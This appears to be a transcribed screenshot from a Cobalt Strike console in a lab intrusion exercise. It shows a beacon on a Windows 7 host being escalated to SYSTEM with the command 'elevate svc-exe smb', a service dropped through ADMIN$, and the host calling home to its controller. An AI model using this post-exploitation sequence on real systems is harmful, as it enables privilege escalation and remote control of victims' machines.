 external internal listener user computer note process
192.168.138.136 ... 192.168.138.136 http SYSTEM * WIN7 rundll32.exe 32
192.168.31.134 192.168.138.136 http Administrator * WIN7 artifact.exe 38
事件日志 X 监听器 X Web站点 X 监听器 X 监听器 X Beacon 192.168.138.136@3884 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> elevate svc-exe smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_3a) via Service Control Manager (\\127.0.0.1\ADMIN$\3daf496.exe)
[+] host called home, sent: 291410 bytes
[+] received output:
Started service 3daf496 on .
[+] established link to child beacon: 192.168.138.136